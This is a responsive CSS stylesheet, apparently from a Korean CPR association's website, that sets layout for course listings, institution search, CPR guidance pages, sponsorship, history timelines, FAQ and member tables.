	ul.ratings-5 li label		{ margin:0 0 3px 0; font-size:12px}
	ul.item-selection-type li	{ padding:15px 15px}
	ul.item-selection-type li span{ font-size:12px}
	ul.item-selection-type li strong{ margin-bottom:10px}
	ul.item-selection-type li span span{ width:49%}
	.questionnaire-wrap .description textarea{ height:80px}
	/* PreTest */
	.pre-test h3				{ margin-bottom:30px; padding:15px 20px}
	.pre-test h3 span,
	.pre-test h3 strong			{ font-size:16px}
	.pre-test h3 span			{ margin-right:110px}
	.pre-test h3 button			{ top:9px; right:20px; padding:0 10px 0 30px; height:35px; font-size:14px; background-position:10px 50%; background-size:16px}
	.pre-test .pre-test-wrap	{ margin-top:20px}
	.pre-test .question-answer	{ padding:10px 20px; line-height:24px}
	.pre-test .pre-description .pre-button{ position:static; right:auto; bottom:auto; margin-top:10px}
	.pre-test .pre-description .pre-button button{ font-size:12px; height:30px; padding:0 15px}
	ul.PreTest li				{ padding:12px 0}
	/* 교육과정소개 */
	.course-list .course-box	{ margin:3% 0 0 3%; padding:20px 10px; width:47%; height:200px}
	.course-list .course-box:nth-child(3){ margin-top:3%}
	.course-list .course-box:nth-child(4),
	.course-list .course-box:nth-child(10){ margin-left:3%}
	.course-list .course-box:nth-child(3),
	.course-list .course-box:nth-child(5),
	.course-list .course-box:nth-child(9),
	.course-list .course-box:nth-child(11){ margin-left:0}
	.course-list .course-box span{ font-size:16px; line-height:24px}
	.course-list .course-box strong{ margin-bottom:10px; font-size:22px}
	.course-list .course-box a,
	.course-list .course-box button{ font-size:13px}
	.course-list .course-box .link-button{ margin-top:30px}
	.course-list .course-box a.application.pc{ display:none}
	.course-list .course-box a.application.mobile{ display:inline-block}
	.course-headtitle			{ margin-bottom:20px}
	.course-headtitle strong	{ font-size:28px}
	.course-details h3			{ margin-bottom:25px; font-size:18px; line-height:24px}
	.course-details .course-summary{ width:50%}
	ul.qualifications li		{ padding:28px 0 0 15px; height:140px; background-size:80px}
	ul.qualifications li strong	{ font-size:18px; line-height:20px}
	.course-summary .details-contents{ padding:10px 15px; height:110px}
	section.sub-content.acls .course-details,
	section.sub-content.acls .course-details .course-summary{ height:600px}
	section.sub-content.bls.instructor .course-summary .details-contents{ height:210px}
	.course-summary .details-contents p{ line-height:20px}
	.course-summary .details-contents strong{ font-size:12px; line-height:18px}
	.course-details .course-imagery{ width:45.5%}
	.program					{ margin-top:35px}
	.program h4					{ font-size:20px}
	ul.show-step li span		{ margin-top:5px; font-size:13px}
	ul.show-step li strong		{ margin-top:3px; padding:0 10px 3px 10px; font-size:20px}
	ul.program-step				{ margin-top:10px}
	ul.program-step li			{ margin-top:7px; padding:13px 10px}
	ul.program-step li.sub-list	{ padding-left:15px; padding-right:15px}
	ul.program-step li.sub-list ul li{ padding:10px 15px 10px 30px; background-position:15px 50%}
	ul.program-step.color		{ width:100%}
	ul.program-step.color li span{ font-size:13px}
	ul.program-step.color li strong{ font-size:16px}
	ul.program-step.color.public li:nth-child(1),
	ul.program-step.color.kals li:nth-child(1),
	ul.program-step.color.kals li:nth-child(2),
	ul.program-step.color.acls li:nth-child(6),
	ul.program-step.color.acls li:nth-child(4),
	ul.program-step.color.acls li:nth-child(3),
	ul.program-step.color.acls li:nth-child(2),
	ul.program-step.color.acls li:nth-child(1),
	ul.program-step.color.bls li:nth-child(1){ padding:2px 0 5px 0}
	ul.program-step.color.kals li:nth-child(3){ padding:0 0 2px 0}
	/* 교육기관찾기 */
	.find-institution .find-title{ padding:10px 20px}
	.find-institution .find-title span{ margin-right:5px}
	.find-institution .image-map .map-holder{ margin:15px 10px}
	.find-institution .area-search{ margin:10px 20px 70px 20px}
	.find-institution .area-search span{ margin-top:5px}
	.find-institution .area-search p{ padding-right:30px}
	.find-institution .area-search label{ width:100%; line-height:40px}
	.find-institution .area-search select{ margin-left:1.5%; padding-right:40px; width:42.75%; height:40px}
	.find-institution .area-search select.sel-area{ margin-left:0}
	.find-institution .area-search input[type=text],
	.find-institution .area-search select.sel-course{ margin-left:0; width:87%}
	.find-institution .area-search label,
	.find-institution .area-search input[type=text],
	.find-institution .area-search input[type=button],
	.find-institution .area-search input[type=submit]{ height:40px}
	.find-institution .area-search input[type=button],
	.find-institution .area-search input[type=submit]{ width:13%}
	.find-institution .find-descrip span{ line-height:20px}
	.institution-list			{ margin-top:20px}
	.institution-list .thumb-list .no-message,
	.institution-list .thumb-list span,
	.institution-list .thumb-list strong{ line-height:20px}
	.institution-list .institution-name{ width:27%}
	.institution-list .institution-address{ width:45%}
	.institution-list .institution-location{ width:28%}
	.institution-list button	{ padding-left:25px; padding-right:10px; height:30px; background-size:30px}
	.institution-list button:hover,
	.institution-list button:active,
	.institution-list button:focus{ color:#fff; background-position:0 -30px}
	ul.institution-infomation2 li,
	ul.institution-infomation li{ padding:10px 20px}
	/* 교육기관신청 */
	.training-site .program	.approval-description{ margin-top:15px}
	.training-site .program	.approval-description p{ line-height:24px}
	.training-site ul.program-step li.sub-list li{ padding-left:27px; font-size:12px}
	.training-site .button-online,
	.training-site .button-offline{ width:120px; height:30px; font-size:12px; line-height:30px}
	.training-site .button-offline{ margin-top:5px}
	/* 신청서 작성 */
	.complete-application p,
	.complete-application ul.form-input,
	section.sub-content.complete-application h3{ width:100%}
	.complete-application ul.form-input li.both-side .both-l .item,
	.complete-application ul.form-input li.both-side .both-r .item{ width:40%}
	.complete-application ul.form-input li.both-side .both-l .item-contents,
	.complete-application ul.form-input li.both-side .both-r .item-contents{ width:60%}
	.complete-application p		{ margin-top:10px; font-size:13px}
	section.sub-content.complete-application h3{ font-size:16px}
	.complete-application .agree-use,
	.complete-application .agree-use p,
	.complete-application .agree-use input{ font-size:15px}
	.complete-application .agree-use p{ margin:30px 0}
	.complete-application .agree-use span{ margin:0 50px}
	.complete-application .agree-use strong{ margin-top:30px; padding-bottom:10px; font-size:22px}
	.complete-application .support-description{ margin-top:30px; padding:15px 0}
	.complete-application .support-description span span{ font-size:13px}
	/* 수료증발급-환불 안내 */
	ul.certificates-apply		{ margin-bottom:15px}
	ul.certificates-apply li	{ margin-left:2%; width:32%; height:210px}
	ul.certificates-apply li:nth-child(2),
	ul.certificates-apply li:nth-child(3){ background-size:95px; background-position:50% 135px}
	ul.certificates-apply li a	{ padding:7px 15px 7px 40px; font-size:13px}
	ul.certificates-apply li span{ margin-left:20px; padding-left:10px; line-height:24px}
	ul.certificates-apply li strong{ margin-top:10px; margin-bottom:10px; font-size:20px}
	section.certificates-guide .default table{ margin-bottom:15px}
	ul.dot-list li				{ padding-left:10px; line-height:24px; background-position:0 10px; background-size:2px}
	.refund-info				{ margin-bottom:15px}
	.refund-info h4				{ margin:25px 0}
	.refund-info h4 span img	{ width:25px}
	.refund-info h4 strong		{ padding-top:10px; font-size:20px}
	.refund-info ul li			{ padding:20px 0; height:105px}
	.refund-info ul li:last-child{ padding:40px 0}
	.refund-info ul li a		{ display:block; margin:0 auto; margin-top:10px; padding:7px 15px 7px 40px; width:175px; font-size:13px}
	/* 검증프로그램 안내 */
	.program-down				{ padding:20px 0}
	.description-box div		{ margin-bottom:30px; width:100%}
	.description-box div:nth-child(odd),
	.description-box div.wide div:nth-child(even){ padding-right:0}
	.description-box div p		{ margin-top:15px; line-height:20px}
	.description-box figure		{ margin-top:10px}
	.description-box div h3		{ font-size:18px}
	.description-box ul 		{ margin-top:10px}
	.description-box ul li em 	{ width:20%}
	.description-box ul li span	{ padding:4px 0 0 15px; width:79%; line-height:20px}
	/* 심폐소생술이란? */
	section.heart-attack-cpr h2.con-title span{ font-size:20px}
	section.heart-attack-cpr h2.con-title span.red-block{ margin-top:5px; font-size:14px}
	section.heart-attack-cpr .red-size{ margin-bottom:10px; font-size:16px}
	section.heart-attack-cpr .cpr-summary{ margin-top:30px}
	section.heart-attack-cpr .cpr-summary p{ line-height:24px}
	section.heart-attack-cpr .cpr-summary .cpr-image1{ width:37%}
	section.heart-attack-cpr .cpr-summary .cpr-image2{ width:40.5%}
	section.heart-attack-cpr .cpr-summary .cpr-image1,
	section.heart-attack-cpr .cpr-summary .cpr-summary1{ height:340px}
	section.heart-attack-cpr .cpr-summary .cpr-image2,
	section.heart-attack-cpr .cpr-summary .cpr-summary2{ height:280px}
	section.heart-attack-cpr .cpr-summary .cpr-summary1{ width:58%}
	section.heart-attack-cpr .cpr-summary .cpr-summary2{ width:54.5%}
	ul.cpr-item					{ margin-top:50px}
	ul.cpr-item li				{ padding:13px 15px; height:150px}
	ul.cpr-item li em			{ width:63px; height:50px; background-size:63px}
	ul.cpr-item li span			{ margin-top:15px; font-size:13px; line-height:19px}
	.cpr-down					{ margin-top:30px}
	.cpr-down span				{ display:block; padding:7px 15px; margin-top:7px}
	.cpr-down span:first-child	{ margin-top:0}
	.cpr-down span a			{ padding-right:25px}
	section.heart-attack-cpr .acute-myocardial-infarction-image{ width:40%}
	section.heart-attack-cpr .acute-myocardial-infarction-summary{ width:56%}
	section.heart-attack-cpr .survival-chain{ margin:30px 0 45px 0}
	section.heart-attack-cpr .survival-chain p{ margin-bottom:10px}
	section.heart-attack-cpr .survival-chain div{ margin-left:2%; width:32%}
	section.heart-attack-cpr .survival-chain div.chain4,
	section.heart-attack-cpr .survival-chain div.chain5{ margin:0 9%}
	section.heart-attack-cpr .survival-chain div h4{ padding:10px 0; font-size:18px}
	section.heart-attack-cpr .survival-chain div span{ margin-top:10px; line-height:24px}
	section.heart-attack-cpr .survival-chain div strong{ margin-top:15px; font-size:18px}
	section.heart-attack-cpr .main-point{ padding:25px}
	section.heart-attack-cpr .main-point strong{ font-size:16px}
	section.heart-attack-cpr .main-point span span{ font-size:20px}
	section.heart-attack-cpr .main-point span strong{ font-size:26px}
	section.heart-attack-cpr .main-point .info-grey{ margin:25px 0 10px 0}
	section.heart-attack-cpr .cpr-step{ margin-top:15px}
	section.heart-attack-cpr .cpr-step:first-child{ margin-top:0}
	section.heart-attack-cpr .cpr-step .step{ margin-bottom:15px; width:100%; border:0}
	section.heart-attack-cpr .cpr-step .step em{ margin-top:3px; margin-left:10px; float:left}
	section.heart-attack-cpr .cpr-step .step span{ font-size:16px}
	section.heart-attack-cpr .cpr-step .step,
	section.heart-attack-cpr .cpr-step .action{ height:auto}
	section.heart-attack-cpr.public .cpr-step:nth-child(5) .step,
	section.heart-attack-cpr.public .cpr-step:nth-child(5) .action,
	section.heart-attack-cpr.public .cpr-step:last-child .step,
	section.heart-attack-cpr.public .cpr-step:last-child .action,
	section.heart-attack-cpr.witness .cpr-step:last-child .step,
	section.heart-attack-cpr.witness .cpr-step:last-child .action{ height:auto}
	section.heart-attack-cpr .cpr-step .action{ width:100%}
	section.heart-attack-cpr .cpr-step .action ul li em,
	section.heart-attack-cpr .cpr-step .action ul li span{ vertical-align:top}
	section.heart-attack-cpr .cpr-step .action ul li span span{ margin-top:10px; line-height:24px}
	section.heart-attack-cpr .cpr-step .action ul li span strong{ font-size:18px}
	section.heart-attack-cpr .cpr-step:nth-child(odd) .action ul li span,
	section.heart-attack-cpr .cpr-step:nth-child(odd) .action ul li strong{ padding-left:15px}
	section.heart-attack-cpr .cpr-step:nth-child(even) .action ul li span{ padding-right:10px}
	/* 심폐소생술통계 */
	/* 국민행동지침 */
	ul.guidelines				{ margin:43px 0 40px 0}
	ul.guidelines li strong		{ margin-top:-43px; font-size:16px}
	ul.guidelines li span span	{ margin:0 auto; margin-top:20px; padding:15px; width:160px; height:160px}
	ul.guidelines li span span span em{ margin-top:10px}
	ul.guidelines li .guideline-item{ margin-top:15px}
	ul.guidelines li .guideline-item span{ margin-top:10px}
	ul.guidelines li .guideline-item strong{ font-size:18px}
	ul.prevention li em,
	ul.prevention li span		{ height:65px}
	ul.prevention li em			{ padding-top:17px; width:20%}
	ul.prevention li em img		{ width:40px}
	ul.prevention li span		{ padding:20px 10px 0 15px; width:80%; line-height:20px}
	ul.prevention li:nth-child(2) span,
	ul.prevention li:nth-child(3) span,
	ul.prevention li:nth-child(4) span,
	ul.prevention li:nth-child(5) span,
	ul.prevention li:nth-child(7) span{ padding-top:12px}
	/* 후원안내 */
	.sponsorship-guide			{ line-height:26px}
	.sponsorship-guide .summary-kacpr{ margin:30px 0}
	.sponsorship-guide .summary-kacpr .summary,
	.sponsorship-guide .summary-kacpr .kacpr-image{ height:430px}
	.sponsorship-guide .summary-kacpr .summary{ padding:30px 40px; width:65%}
	.sponsorship-guide .summary-kacpr .kacpr-image{ width:35%}
	ul.about-kacpr				{ margin:30px 0 40px 0}
	ul.about-kacpr li			{ padding:25px 0; height:170px}
	ul.about-kacpr li strong	{ line-height:20px}
	.sponsorship-guide .support-info .bank-info,
	.sponsorship-guide .support-info .sponsorship-inquiry{ height:240px}
	.sponsorship-guide .support-info .bank-info{ padding:30px 0; width:69.5%}
	.sponsorship-guide .support-info .bank-info h4{ margin-bottom:25px}
	.sponsorship-guide .support-info .bank-info h4 span,
	.sponsorship-guide .support-info .bank-info h4 strong{ font-size:26px}
	.sponsorship-guide .support-info .bank-info span,
	.sponsorship-guide .support-info .bank-info strong{ font-size:16px}
	.sponsorship-guide .support-info .bank-info strong{ margin-bottom:24px}
	.sponsorship-guide .support-info .bank-info a{ padding:3px 15px 3px 40px; font-size:13px; background-size:19px}
	.sponsorship-guide .support-info .sponsorship-inquiry{ padding:60px 0; width:30%; background-size:180px}
	.sponsorship-guide .support-info .sponsorship-inquiry span{ font-size:18px}
	.sponsorship-guide .support-info .sponsorship-inquiry strong{ font-size:20px}
	.sponsorship-guide .info-grey{ margin-top:10px}
	/* 10년사 */
	.ten-years .summary			{ padding:55px 0}
	.ten-years .summary,
	.ten-years .ten-years-image	{ height:550px}
	.ten-years .summary em		{ margin-bottom:70px}
	.ten-years .summary em img	{ width:330px}
	.ten-years .summary span	{ margin:15px 0 50px 0; line-height:24px}
	.ten-years .summary strong	{ font-size:27px}
	.ten-years .summary button	{ padding:0 50px 0 20px; height:35px; font-size:14px; background-size:17px}
	.ten-years .ten-years-image	{ background-size:cover}
	/* 협회일정 */
	section.sub-content.kacpr-schedule .search-schedule{ margin-bottom:30px}
	section.sub-content.kacpr-schedule .year-month{ margin-bottom:25px}
	section.sub-content.kacpr-schedule .searchForm{ margin-bottom:0; margin-top:20px; width:100%}
	ul.schedule-icon			{ margin-top:0}
	section.sub-content.kacpr-schedule ul.cal-body li{ height:110px}
	section.sub-content.kacpr-schedule .calendar-month,
	section.sub-content.kacpr-schedule ul.cal-head{ display:block}
	section.sub-content.kacpr-schedule ul.cal-body li span span{ display:none}
	section.sub-content.kacpr-schedule ul.cal-body li span { display:inline-block; vertical-align:middle; margin-bottom:0; margin-right:5px}
	ul.calendar-detail li		{ padding:10px 20px; line-height:24px}
	ul.calendar-detail li:first-child{ padding:20px 20px}
	ul.calendar-detail li:last-child{ padding:30px 20px}
	ul.calendar-detail li strong{ font-size:18px}
	ul.calendar-detail li span span{ margin-left:30px}
	ul.calendar-detail li .add-file{ margin-top:10px}
	ul.calendar-detail li .add-file button{ margin-left:5px; height:25px; font-size:13px}
	ul.calendar-detail li .add-image{ margin-top:30px}
	div.schedule-item{ margin-bottom:30px}
	div.schedule-item div{ padding:15px 15px}
	div.schedule-item div span em img{ width:25px}
	div.schedule-item div strong{ font-size:16px; line-height:20px}
	div.schedule-item div span strong{ font-size:18px}
	/* 용어사전 */
	section.sub-content.dictionary .institution-archive h3{ font-size:20px}
	section.sub-content.dictionary .institution-archive .term-dictionary{ display:block; margin:0 auto; margin-top:50px; width:70%; height:auto; background-image:none}
	section.sub-content.dictionary .institution-archive .search-word{ margin-top:0}
	section.sub-content.dictionary .institution-archive .search-word,
	section.sub-content.dictionary .institution-archive ul.korean-index{ width:100%}
	section.sub-content.dictionary .institution-archive .search-word input[type=text]{ width:90%}
	section.sub-content.dictionary .institution-archive .search-word input[type=button],
	section.sub-content.dictionary .institution-archive .search-word input[type=submit]{ width:10%}
	section.sub-content.dictionary .institution-archive .search-word input[type=text],
	section.sub-content.dictionary .institution-archive .search-word input[type=button],
	section.sub-content.dictionary .institution-archive .search-word input[type=submit]{ height:40px}
	section.sub-content.dictionary .institution-archive ul.korean-index li{ height:38px}
	section.sub-content.dictionary .institution-archive ul.korean-index li a{ font-size:20px; line-height:35px}
	ul.word-list				{ margin-top:30px}
	ul.word-list li				{ padding:15px 20px}
	ul.word-list li span,
	ul.word-list li strong		{ display:block; width:100%; font-size:16px}
	ul.word-list li span		{ margin-top:10px}
	/* 검색결과 */
	.kacpr-search h3 span,
	.kacpr-search h3 strong		{ font-size:28px}
	.kacpr-search .search-keyword{ margin:25px 0}
	.kacpr-search .search-keyword input[type=text]{ width:40%}
	.kacpr-search .search-keyword input[type=button],
	.kacpr-search .search-keyword input[type=submit]{ width:7%}
	.kacpr-search .search-keyword input[type=text],
	.kacpr-search .search-keyword input[type=button],
	.kacpr-search .search-keyword input[type=submit]{ height:40px}
	.kacpr-search .result-wrap	{ padding:20px}
	.kacpr-search .result-wrap h4{ font-size:20px}
	.kacpr-search .result-wrap div span{ line-height:22px}
	/* Newsletter(소식지) */
	.newsletter-list .list-select{ margin-bottom:10px}
	.newsletter-list .list-select strong{ margin-top:20px; width:41.5%; font-size:16px}
	.newsletter-list .list-select select{ width:58.5%; height:40px; background-position:100% -85px}
	.newsletter-list .newsletter-con,
	.newsletter-list .newsletter-image{ height:450px}
	.newsletter-list .newsletter-image{ padding:90px 40px}
	.newsletter-list .newsletter-image em{ width:auto; height:280px}
	.newsletter-list .newsletter-image span{ width:30px; height:90px; background-size:12px}
	.newsletter-list .newsletter-image button{ width:30px; height:45px; background-size:30px}
	.newsletter-list .newsletter-image button.next{ background-position:50% -45px}
	.newsletter-list .newsletter-con{ padding:30px 25px}
	.newsletter-list .newsletter-con span{ margin-bottom:10px}
	.newsletter-list .newsletter-con strong{ font-size:24px}
	.newsletter-list .newsletter-con .button-down{ padding:5px 0; width:110px; font-size:13px}
	.newsletter-list .newsletter-con ol{ margin:20px 0 20px 18px}
	.newsletter-list .newsletter-con ol li{ line-height:26px}
	/* 백서 */
	.white-book .book			{ position:static; top:auto; left:auto; margin:0 auto; margin-top:140px}
	.white-book .book a			{ padding:7px 30px 7px 10px; font-size:14px; background-size:15px}
	.white-book .message		{ margin:50px 0 0 0; width:100%; text-align:center}
	/* FAQ */
	.faq .question				{ padding-left:15px; width:40px}
	.trigger-button				{ padding:10px 0; background-position:97% -64px}
	.trigger-button.active		{ background-position:97% 25px}
	.trigger-button .question	{ font-size:24px}
	.trigger-button span		{ margin-left:0; font-size:15px}
	.trigger-button span strong	{ font-size:13px}
	.accordion					{ padding:15px 0}
	.accordion div				{ padding:0 20px 0 45px; line-height:24px}
	.accordion div a			{ padding:5px 15px; font-size:13px}
	.accordion.active thead th,.accordion.active tbody th,.accordion.active tbody td{ font-size:13px; line-height:22px}
	.accordion.active thead th	{ padding:5px 0}
	.accordion.active tbody th,.accordion.active tbody td{ padding:5px 10px}
	.accordion.active ul.block-list li{ width:25%}
	.accordion.active ul.block-list li span{ font-size:13px}
	.no-result{ padding:20px 0}
	/* 홍보영상(Youtube) */
	ul.media li					{ margin-left:2%; margin-top:2%; padding:20px; width:32%; height:200px}
	ul.media li:nth-child(1),
	ul.media li:nth-child(4),
	ul.media li:nth-child(7),
	ul.media li:nth-child(10)	{ margin-left:0}
	ul.media li:nth-child(5),
	ul.media li:nth-child(9)	{ margin-left:2%}
	ul.media li:nth-child(4)	{ margin-top:2%}
	ul.media li strong			{ font-size:18px; line-height:26px}
	ul.media li.no-message span	{ font-size:15px}
	.board-content div.youtube	{ width:600px}
	.board-content div.youtube iframe{ width:600px; height:450px}
	.webhard-info				{ margin-bottom:20px; padding:10px 0; height:auto; text-align:center; background-position:100% 0; background-size:cover}
	.webhard-info span,
	.webhard-info strong		{ margin-left:0; line-height:22px}
	.webhard-info strong		{ font-size:16px}
	.webhard-info span span		{ margin-left:0}
	/* 서식다운로드 */
	ul.media.archive li			{ height:230px}
	ul.media.archive li span.archive-con{ line-height:22px}
	ul.media.archive li span.archive-date{ bottom:20px; font-size:13px}
	ul.media.archive li span a,
	ul.media.archive li span button{ padding:0 15px; font-size:13px}
	ul.media.archive li span a	{ padding:8px 15px}
	/* 협회소개 */
	section.sub-content.greeting .greeting-head{ margin-left:-10px; margin-right:-10px; padding:0 10px}
	section.sub-content.greeting .greeting-head>div,
	section.sub-content.greeting .greeting-message{ width:100%}
	section.sub-content.greeting .greeting-head{ margin-top:40px}
	section.sub-content.greeting .greeting-head,
	section.sub-content.greeting .greeting-head>div{ height:220px}
	section.sub-content.greeting .greeting-head>div{ padding-top:25px}
	section.sub-content.greeting .greeting-head span{ font-size:24px}
	section.sub-content.greeting .greeting-head strong{ font-size:26px}
	section.sub-content.greeting .greeting-head em img{ width:230px}
	section.sub-content.greeting .greeting-head span{ margin-top:20px}
	section.sub-content.greeting .greeting-message{ margin-top:20px}
	section.sub-content.greeting .greeting-message p{ line-height:24px}
	section.sub-content.greeting .greeting-message strong{ margin-top:20px}
	.organization-chart			{ width:720px}
	.organization-chart .chart-box{ padding:10px 0; width:200px; height:70px; background-size:contain}
	.organization-chart .chart-box strong{ font-size:18px}
	.organization-chart .row2	{ width:460px}
	.organization-chart .row4 div,
	.organization-chart .row1,.organization-chart .row3,.organization-chart .row5{ width:200px}
	.organization-chart .row2,.organization-chart .row3,.organization-chart .row4{ margin-top:30px}
	.organization-chart .row2,.organization-chart .row4{ background-position:0 35px}
	.organization-chart .row2 .chart-box:last-child{ margin-left:60px}
	.organization-chart .row5	{ margin-left:-100px}
	.organization-chart ul		{ margin-top:15px}
	.organization-chart ul li	{ padding:7px 0; height:60px}
	.organization-chart ul li span{ margin-top:3px; font-size:13px}
	.organization-chart ul li strong{ font-size:16px}
	.history h2.his-headtitle	{ padding-bottom:25px}
	.history h2.his-headtitle span{ font-size:18px}
	.history h2.his-headtitle strong{ font-size:28px}
	.wrap-history				{ margin-top:25px}
	.wrap-history .year-tab		{ margin-bottom:15px}
	.wrap-history .year-tab em	{ margin-bottom:5px}
	.wrap-history .year-tab em img{ width:60px}
	.wrap-history .year-tab strong{ margin:0 10px; font-size:30px}
	.wrap-history ul.history-list{ margin-bottom:20px}
	.wrap-history ul.history-list li{ margin-top:10px}
	.wrap-history ul.history-list li em{ margin:10px 0}
	.wrap-history ul.history-list li span,
	.wrap-history ul.history-list li strong{ line-height:20px}
	.wrap-history ul.history-list li span{ width:84%}
	.wrap-history ul.history-list li strong{ width:14%}
	.wrap-history .history-l .year-tab{ margin-right:-4px}
	.wrap-history .history-r .year-tab{ margin-left:-5px}
	.wrap-history .history-l ul.history-list{ margin-right:70px}
	.wrap-history .history-r ul.history-list{ margin-left:70px}
	.wrap-history .his2004,
	.wrap-history .his2007,
	.wrap-history .his2010,
	.wrap-history .his2012,
	.wrap-history .his2015		{ margin-top:-15px}
	.wrap-history .his2002,
	.wrap-history .his2005,
	.wrap-history .his2009,
	.wrap-history .his2011,
	.wrap-history .his2013,
	.wrap-history .his2016,
	.wrap-history .his2017,
	.wrap-history .his2018,
	.wrap-history .his2019,
	.wrap-history .his2021,
	.wrap-history .his2023		{ margin-top:80px}
	.wrap-history .his2022		{ margin-top:150px}
	.wrap-history .his2024		{ margin-top:370px}
	.mission .diagram			{ margin-top:35px}
	.mission .mission-summary	{ line-height:24px}
	.vision h3					{ font-size:24px}
	.vision .vision-summary h3	{ margin-top:15px; font-size:20px}
	.vision .vision-summary p	{ line-height:24px}
	ul.vision-item				{ margin:20px 0 30px 0}
	ul.vision-item li			{ margin:0 15px; padding-top:80px; width:170px; height:179px}
	ul.vision-item li span		{ font-size:16px}
	ul.vision-item li strong	{ font-size:18px}
	ul.core-values li			{ margin-left:0; margin-top:1px; padding:30px 0; width:100%; height:100px}
	ul.core-values li span		{ margin-top:15px; line-height:24px}
	ul.core-values li strong	{ margin-top:8px; font-size:20px}
	ul.core-values li.active	{ width:100%; height:auto}
	ul.core-values li.active.values1 strong,
	ul.core-values li.active.values2 strong,
	ul.core-values li.active.values3 strong,
	ul.core-values li.active.values4 strong,
	ul.core-values li.active.values5 strong{ margin-top:0}
	section.finance-accounting .default{ margin-top:0}
	section.finance-accounting .default tfoot th:last-child,
	section.finance-accounting .default tbody td:last-child{ padding-right:10px}
	section.finance-accounting .expenditure{ margin-top:25px}
	section.finance-accounting .income .graph-chart.y2013 div,
	section.finance-accounting .income .graph-chart.y2014 div,
	section.finance-accounting .income .graph-chart.y2017 div{ height:260px}
	section.finance-accounting .income .graph-chart.y2018 div,
	section.finance-accounting .income .graph-chart.y2015 div,
	section.finance-accounting .income .graph-chart.y2016 div{ height:297px}
	section.finance-accounting .expenditure .graph-chart.y2013 div,
	section.finance-accounting .expenditure .graph-chart.y2015 div{ height:445px}
	section.finance-accounting .expenditure .graph-chart.y2014 div{ height:408px}
	section.finance-accounting .expenditure .graph-chart.y2016 div{ height:482px}
	section.finance-accounting .expenditure .graph-chart.y2017 div{ height:371px}
	section.finance-accounting .expenditure .graph-chart.y2018 div{ height:535px}
	/* 슬라이딩 그래프 */
	ul.sliding-graph			{ margin:25px 0 0 0; padding:0 20px}
	ul.sliding-graph li			{ margin-top:10px}
	ul.sliding-graph li em		{ width:20%}
	ul.sliding-graph li div		{ width:67%}
	ul.sliding-graph li span,
	ul.sliding-graph li div		{ height:32px !important}
	ul.sliding-graph li em		{ font-size:13px}
	ul.sliding-graph li strong	{ top:8px; font-size:14px}
	.graph-chart.y2018 #expenditure ul.sliding-graph,
	.graph-chart.y2017 #expenditure ul.sliding-graph{ margin-top:20px}
	.graph-chart.y2016 #expenditure ul.sliding-graph{ margin-top:12px}
	.graph-chart.y2015 #expenditure ul.sliding-graph,
	.graph-chart.y2013 #expenditure ul.sliding-graph{ margin-top:16px}
	.graph-chart.y2014 #expenditure ul.sliding-graph{ margin-top:18px}
	.kacpr-map .address-info em,
	.kacpr-map .address-info span{ height:50px}
	.kacpr-map .address-info span{ line-height:50px}
	.kacpr-info					{ margin-top:30px}
	.kacpr-info em				{ margin-top:20px}
	.kacpr-info strong			{ font-size:20px}
	.kacpr-info ul				{ margin-top:25px}
	.kacpr-info ul li strong	{ font-size:14px}
	.kacpr-info .help,
	.kacpr-info .work-info,
	.kacpr-info .public-transport{ padding-top:25px}
	.kacpr-info .work-info ul li{ height:130px}
	.kacpr-info .help ul li strong,
	.kacpr-info .work-info ul li strong{ margin-top:43px}
	.kacpr-info .help ul li:last-child,
	.kacpr-info .work-info ul li:last-child{ height:60px}
	.kacpr-info .help ul li:last-child,
	.kacpr-info .work-info ul li:last-child{ line-height:56px}
	.kacpr-info .public-transport ul li{ height:60px}
	.kacpr-info .help ul li:first-child,
	.kacpr-info .public-transport ul li:first-child{ height:130px}
	.kacpr-info .public-transport ul li:first-child{ padding-top:30px}
	.kacpr-info .public-transport ul li strong{ margin-top:18px}
	.association-constitution .constitution-head{ padding:32px 0; height:200px; background-size:auto 200px}
	.association-constitution .constitution-head h2{ font-size:28px}
	.association-constitution .constitution-head span{ margin-top:10px; font-size:18px}
	.association-constitution .constitution-box h1{ margin-bottom:15px; font-size:18px}
	.association-constitution .constitution-box h2{ margin-bottom:10px; font-size:14px}
	.association-constitution .constitution-box .constitution-conditions{ margin-bottom:20px; line-height:24px}
	/* 게시판용 팝업상세 */
	.board-content div.board-popview			{ width:100%; background-size:cover}
	.board-content div.board-popview h1 span{ font-size:20px}
	.board-content div.board-popview h1 strong{ font-size:30px}
	.board-content div.board-popview h1 small{ font-size:20px}
	ul.inline-box li,
	ul.inline-box li:first-child,
	ul.inline-box li:last-child,
	.board-content div.board-popview .box-dash ul li,
	.board-content div.board-popview .box-dash ul li:first-child,
	.board-content div.board-popview .box-dash ul li:last-child{ font-size:14px; line-height:24px}
	.board-content div.board-popview .con-box .con-head span,
	.board-content div.board-popview .con-box .con-head strong{ font-size:14px; line-height:24px}
	.board-content div.board-popview .box-dash p{ font-size:14px; line-height:24px}
	.board-content div.board-popview .box-white h3{ font-size:20px}
	.board-content div.board-popview .box-white .download-group a{ font-size:14px}
	ul.inline-box li a,
	ul.inline-box li span,
	ul.inline-box li strong	{ font-size:14px !important; line-height:24px !important}
	.board-content div.board-popview ul.table-type li span,
	.board-content div.board-popview ul.table-type li strong{ font-size:14px}
	/* 마이페이지 테이블 모바일버전 */
	.default.my td { padding:10px 10px; font-size:13px}
	.default.my em.fixed,.default.my button.fixed,.default.my .aha-update a.fixed,.default.my em.fixed2,.default.my button.fixed2{ width:90px}
	.default.my em,.default.my button,.default.my .aha-update a{ margin:0; padding:0; height:30px; line-height:30px; font-size:12px; text-align:center}
	.default.my tr:nth-of-type(even) { background:#f8f8f8}

	/* Force table to not be like tables anymore */
	.default.my table, .default.my thead, .default.my tbody, .default.my th, .default.my td, .default.my tr { display:block}

	/* Hide table headers (but not display: none;, for accessibility) */
	.default.my thead tr { position:absolute; top:-9999px; left:-9999px}
	.default.my tr { margin-top:10px; border:1px solid #e3e3e3; border-bottom:0}

	/* Behave like a "row" */
	.default.my td { border:none; border-bottom:1px solid #eee; position:relative; text-align:left !important}
	.default.my td:before {
	/* Now like a table header */
	display:inline-block;
	/* Top/left values mimic padding */
	width:30%;
	white-space:nowrap;
	text-align:left}

	/* 교육 조회 */
	.default.my td:nth-of-type(1):before { content: "번호"}
	.default.my td:nth-of-type(2):before { content: "과정, 문서 No."}
	.default.my td:nth-of-type(3):before { content: "강사"}
	.default.my td:nth-of-type(4):before { content: "교육일시"}
	.default.my td:nth-of-type(5):before { content: "선정/합격 여부"}
	.default.my td:nth-of-type(6):before { content: "강사지원"}
	.default.my td:nth-of-type(7):before { content: "PreTest/교육평가"}
	.default.my td:nth-of-type(8):before { content: "교육기관"}
	.default.my td:nth-of-type(9):before { content: "수료증(회비)"}
